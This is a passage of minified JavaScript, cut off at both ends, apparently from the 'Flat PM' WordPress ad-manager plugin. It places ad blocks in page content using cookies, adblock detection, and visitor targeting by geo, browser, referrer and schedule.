error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul")[0].outerText;for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr)fpm_attr[prop]=fpm_randomString(10),fpm_modul=fpm_modul.replaceAll("{{"+prop+"}}",fpm_attr[prop]);document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e){if(e=e||"",window.exeptions=window.exeptions||[],window.exeptions[e])return window.exeptions[e];var t="*";return""!=e&&(t+=":not("+e.split(",").map(function(e){return e.trim()}).filter(function(e){return""!==e}).join("):not(")+")"),window.exeptions[e]=fpm_user.until.map(function(e){return[e,Array.from(e.querySelectorAll(t))]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions[e]},window.fpm_textLength_with_exeptions=function(e){if(e=e||"",window.exeptions=window.exeptions||[],window.exeptions[e])return window.exeptions[e];var o="*:not(noscript)",i=0;return""!=e&&(o+=":not("+e.split(",").map(function(e){return e.trim()}).filter(function(e){return""!==e}).join("):not(")+")"),window.exeptions[e]=fpm_user.until.map(function(e){var t=e.querySelectorAll(o),r=0,n=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){i+=r,r+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=i}),i+=n-r,e.fpm_textLength=i,[e,Array.from(e.querySelectorAll(o))]}).flat(1/0),window.exeptions[e]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),r.classList.remove(fpm_attr.show),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(r.classList.remove(fpm_attr.show),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||1,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){O.classList.remove(fpm_attr.show)},1e3*L.hide)},k=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(T=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",T)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(k),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(k),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(A=fpm_queryAll(E.selector,E.xpath,"true")).length&&A.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length&&M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,S,k,T,N,O;function I(){var e;document.removeEventListener("scroll",T),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(O.classList.remove(fpm_attr.show),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_